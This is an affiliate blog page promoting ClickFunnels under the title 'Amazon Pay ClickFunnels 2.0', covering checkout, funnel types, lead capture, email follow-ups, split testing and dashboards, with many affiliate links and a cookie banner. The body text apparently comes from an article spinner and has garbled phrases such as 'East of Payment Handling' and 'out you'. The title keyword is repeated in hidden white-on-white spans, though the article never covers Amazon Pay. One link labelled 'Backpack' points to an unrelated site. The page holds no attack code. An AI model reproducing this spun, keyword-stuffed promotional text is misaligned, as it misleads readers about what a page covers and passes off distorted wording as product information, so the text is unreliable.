<p>ClickFunnels has an incorporated checkout cart that makes it simple for you to track the buying behaviors of your customers.Unlike other software programs, it needs extra programs, however, ClickFunnels incorporates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels allows you to use a mix of PayPal and Stripe. This enables you to accept payment for your products or services, and also membership websites at the end of your marketing funnel page. The platform additionally has features that make it easy for you to take care of settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Amazon Pay ClickFunnels 2.0" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="Amazon Pay ClickFunnels 2.0" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum package, you will have the ability to start your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and change your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the most convenient method to produce your own affiliate program and range your company without scaling your workload or advertising and marketing budget plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything until after a sale is made, unlike advertising bucks that need to be paid beforehand, you just spend for the traffic that converts into a sale.</p>
<p>There is no thrown away money, and all the risk falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising and marketing bucks, spend time advertising your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the largest reasons that business owners are making use of affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can assist you in your online business.</p>
<h3>Choose A Funnel Type</h3>
<p>To select the funnel you wished to create, open up ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 major goal entrepreneurs generally create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Generate Leads</h4>
<p>There are 2 ways individuals capture leads using ClickFunnels.</p>
<p>1. Standard email or messenger leads:<br />
This is where your objective is to capture their email address and build a list.</p>
<p>2. Longer form application leads<br />
This approach is where you are getting a name, phone number, and more detailed details regarding that lead.</p>
<p>&nbsp;</p>
<h4>Create Sales</h4>
<p>There are 3 ways that people usually sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is normally for lower-priced items. Many times a loss leader where you lose some money in advance. Yet, where the goal is to get a customer, and after that make use of 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This kind of funnel is usually for items that need a bit more selling,<br />
either because the item needs more description, or you need a presentation to market individuals on the regarded worth of what you are marketing.</p>
<p>This funnel often utilizes 1-click upsells to generate added profit per consumer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are looking to introduce a new services or products, and you wish to build up excitement for the launch.</p>
<p>This funnel works well for marketing expensive products due to the fact that you have more time to market people on the viewed worth of what you are marketing.</p>
<p>&nbsp;</p>
<h4>To Run an Event</h4>
<p>There are 2 ways that you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to personalize the registration process, and boost conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Change Funnel Pages <span style="color: #ffffff;">Amazon Pay ClickFunnels 2.0</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="Amazon Pay ClickFunnels 2.0" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="Amazon Pay ClickFunnels 2.0" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have got the framework and the funnel theme in position next is to make your funnel look just how you desire. To do that you can include, move, delete, and modify any type of page you desire inside your funnel.</p>
<p>Additionally, you can include additional pages to your funnels such as One-click upsells, Membership sites, Order forms, or perhaps your own Affiliate center.</p>
<p>ClickFunnels enables you to rapidly get your funnels built in minutes and it provides you the flexibility to readjust your themes however you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Needs</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can quickly swap our logos, videos, products, and messages.</p>
<p>ClickFunnels offers you the very best of both worlds &#8211; you have the freedom to make each page appearance exactly how you desire, without taking care of any of the tedious advancements, programming, and coding.</p>
<p>In simply a couple of clicks, your template will transform into a fully-branded funnel that captures your one-of-a-kind look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Modification</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain more control over your pages by utilizing sophisticated personalization tools to get the ideal look of your pages.</p>
<p>ClickFunnels editor has integrated advanced tools that will certainly permit you to customize any page.</p>
<p>It allows you to personalize your pages with tools such as customized CSS, extra padding adjustment, color modification, and more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">Amazon Pay ClickFunnels 2.0</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When somebody gives you their email address, they join your list so you can follow-up with them later.</p>
<p>There are two means to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and series to reconnect with your target market.</p>
<p>Inside your new funnel, you have accessibility to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce brief email sequences to start following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can also develop email alerts to let you understand when a person opts-in or purchases something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that permits you to produce simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can produce, timetable, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> sequences, but, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your specific consumers, based on their own info, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>As opposed to talking to your audience with one common message, you can develop follow-up funnels that resonate with the person, and enhance your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete purchasing cart, so you do not require to connect with any 3rd party tools to sell your services or products online. It&#8217;s all included cost-free with your ClickFunnels account.</p>
<p>Clickfunnels immediately adds your product information in your order form for you.</p>
<p>You can add your products, choose the cost you wish to sell them for, and be up and selling your service or product in minutes.</p>
<p>There are 2 types of products that you can include in your funnel, there are digital items and physical products.</p>
<h4>Digital Products</h4>
<p>Once a consumer buys your product, the purchase can open a membership site access for them. This works fantastic if you are a coach, or if you sell a course with lots of training or web content.</p>
<p>Additionally, you can send them straight to a thank-you page, where they can instantaneously download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer buys your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will handle and ship your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels permits you to increase your funnel conversions. By doing split testing, you can maximize your sales and leads every day.</p>
<p>Before that, you can begin scaling the traffic to your funnel to increase sales, the ideal point to do is that you must run split tests to enhance your funnel and make sure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels enables you to establish a real A/B split-test to see which version of your funnel performs better.</p>
<p>You can split-test on variables such as headings, videos, pages, CTA buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to ensure that you have checked off each action, and ensure that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test purchase. Set the proper domain, so your website traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it requires to get the pages inside of your funnel up and running, and all set to generate leads and sales.</p>
<p>&nbsp;</p>
<h3>Monitor Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can promptly see how well your funnels are performing.</p>
<p>On your Control panel, you will have the ability to:</p>
<ul>
<li>Get a visual Chart of your funnels.</li>
<li>See the number of people joining your email list.</li>
<li>Determine which funnels convert the best.</li>
<li>See how your business expands in time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no configuration included, and it will automatically track and report all of your most crucial numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Pros of ClickFunnels.</h2>
<ul>
<li>Basic and also Easy to use</li>
<li>Best software application for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capability To Develop Landing Pages, Subscription Site And Webinar</li>
<li>Save Money, Time, Initiative to Develop Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Words: Amazon Pay ClickFunnels 2.0</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I wish that you enjoy the article on <strong>Amazon Pay ClickFunnels 2.0</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most essential tools in online business.</p>
<p>ClickFunnels is a reliable software that enables you to create landing pages, sales pages inside the sales funnels that individuals have to browse through so as to take the wanted action, such as buy products or services.</p>
<p>There are various sales funnel builders, and I can truthfully say that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So capitalize on the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day totally free trial</span></a> and start using it to grow your very own business today.</p>
<p>We wish this short article addresses what you are seeking. If you were asking yourself is ClickFunnels worth it? The answer is YES.</p>
<p>It is a tool that any <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> should take into consideration purchasing.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/clickfunnels-2-0-purchase-email/" rel="prev">ClickFunnels 2.0 Purchase Email</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/clickfunnels-2-0-ask-funnel/" rel="next">ClickFunnels 2.0 Ask Funnel</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td 